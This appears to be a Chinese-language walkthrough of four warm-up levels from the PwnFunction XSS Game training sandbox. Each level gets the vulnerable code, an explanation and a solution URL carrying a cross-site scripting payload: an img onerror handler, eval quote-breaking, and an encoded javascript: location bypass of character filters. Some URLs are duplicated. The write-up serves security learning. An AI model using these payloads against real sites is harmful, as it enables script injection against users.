一、环境地址
XSS Game - Learning XSS Made Simple! | Created by PwnFunction
二、案例复现
案列1——Ma Spaghet!
<!-- Challenge --> <h2 id="spaghet"></h2> <script> spaghet.innerHTML = (new URL(location).searchParams.get('somebody') || "Somebody") + " Toucha Ma Spaghet!" </script>
这个脚本的功能是将页面中 ID 为
spaghet的<h2>元素的innerHTML设置为一个字符串,该字符串由 URL 查询参数somebody的值和文本 "Toucha Ma Spaghet!" 组合而成。如果somebody参数不存在,则使用默认值 "Somebody"。具体来说:
new URL(location).searchParams.get('somebody'):获取 URL 查询参数somebody的值。|| "Somebody":如果没有该查询参数,则使用默认值 "Somebody"。spaghet.innerHTML = ...:将拼接后的字符串赋值给<h2>元素的innerHTML属性。
element.innerHTML - Web API | MDN (mozilla.org)

解法
所以这道题的解法就很明了了,原因由上所说
https://sandbox.pwnfunction.com/warmups/ma-spaghet.html?somebody=<img src=1 οnerrοr="alert(1337)">

本题应注意innerHTNL与innerText的区别
案例2——Jefff
<!-- Challenge --> <h2 id="maname"></h2> <script> let jeff = (new URL(location).searchParams.get('jeff') || "JEFFF") let ma = "" eval(`ma = "Ma name ${jeff}"`) setTimeout(_ => { maname.innerText = ma }, 1000) </script>
这个脚本的作用是将页面中 ID 为 maname 的 <h2> 元素的文本设置为 "Ma name " 后跟 URL 查询参数 jeff 的值,或者在没有该参数时使用默认值 "JEFFF"。具体步骤如下:
let jeff = (new URL(location).searchParams.get('jeff') || "JEFFF"):获取查询参数 jeff 的值,若不存在则使用默认值 "JEFFF"。
eval(ma = "Ma name ${jeff}"):使用 eval 动态创建字符串 "Ma name ${jeff}" 并将其赋值给变量 ma。
setTimeout(_ => { maname.innerText = ma }, 1000):在 1000 毫秒(1秒)后将 ma 的值设置为 <h2> 元素的文本内容,只执行一次
解法1
用分号;分割
https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa";alert(1337);"https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa";alert(1337);"https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa";alert(1337);"

解法2
用js中的特殊连接符(-)
https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa"-alert(1337);-"https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa"-alert(1337);-"https://sandbox.pwnfunction.com/warmups/jefff.html?jeff=aaa"-alert(1337);-"

案例3——Ugandan Knuckles
<!-- Challenge --> <div id="uganda"></div> <script> let wey = (new URL(location).searchParams.get('wey') || "do you know da wey?"); wey = wey.replace(/[<>]/g, '') uganda.innerHTML = `<input type="text" placeholder="${wey}" class="form-control">` </script>
这个脚本的作用是将页面中 ID 为
uganda的<div>元素的内容设置为一个<input>元素。具体步骤如下:
let wey = (new URL(location).searchParams.get('wey') || "do you know da wey?"):获取 URL 查询参数wey的值,如果没有则使用默认值"do you know da wey?"。wey = wey.replace(/[<>]/g, ''):从wey字符串中移除所有<和>字符,以防止潜在的 HTML 注入。uganda.innerHTML =<input type="text" placeholder="${wey}" class="form-control">``:将div元素的innerHTML设置为一个<input>元素,其placeholder属性的值为处理后的wey。
解法
这道题的解法在于input的onfocus与autofocus属性(作用是聚焦,不过一个是手动对焦,一个是自动对焦)


案例4——Ah That's Hawt
<!-- Challenge --> <h2 id="will"></h2> <script> smith = (new URL(location).searchParams.get('markassbrownlee') || "Ah That's Hawt") smith = smith.replace(/[\(\`\)\\]/g, '') will.innerHTML = smith </script>
这个脚本的作用是将页面中 ID 为 will 的 <h2> 元素的 innerHTML 设置为一个处理过的字符串。具体步骤如下:
smith = (new URL(location).searchParams.get('markassbrownlee') || "Ah That's Hawt"):
从 URL 查询参数 markassbrownlee 中获取值。如果该参数不存在,则使用默认值 "Ah That's Hawt"。smith = smith.replace(/[\(\)\]/g, '')`:
使用正则表达式从字符串 smith 中移除所有的 (、`、)、\ 字符(注,这里的符号我用逗号分隔的注意分辨)。这一步主要是为了清理字符串,以防止潜在的 HTML 注入或其他不安全字符。will.innerHTML = smith:
将处理后的字符串 smith 赋值给 <h2> 元素的 innerHTML 属性。这将更新该 <h2> 元素的内容为 smith 的值。
解法
这道题过滤括号,反引号,反斜杠,采取location和编码绕过,%25url编码为%,%28编码为(,剩下的同理
https://sandbox.pwnfunction.com/warmups/thats-hawt.html?markassbrownlee=<img src=1 οnerrοr=location="javascript:alert%25281337%2529">




















